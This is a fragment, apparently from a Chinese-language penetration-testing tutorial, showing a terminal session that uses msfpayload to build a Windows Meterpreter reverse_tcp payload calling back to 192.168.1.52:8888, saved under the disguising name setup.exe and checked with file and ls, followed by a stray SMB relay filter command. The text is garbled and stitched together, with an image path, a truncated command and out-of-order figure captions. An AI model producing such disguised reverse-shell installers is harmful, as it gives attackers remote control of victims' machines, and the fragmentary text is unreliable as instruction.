 /reverse_tcp LHOST=192.168.1.52 LPORT=8888 X >/home/mickey/setup.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 278
Options: LHOST=192.168.1.52,LPORT=8888
mickey@pentest:~/Pentest/exploit/framework-3.2$ file /home/mickey/setup.exe
/home/mickey/setup.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit
mickey@pentest:~/Pentest/exploit/framework-3.2$ ls -la /home/mickey/setup.exe
-rw-r--r-- 1 mickey mickey 9728 2009-06-04 20:58 /home/mickey/setup.exe
mickey@pentest:~/Pentest/exploit/framework-3.2$
图 5
效果如图 2。
filter -o smbrelay.ef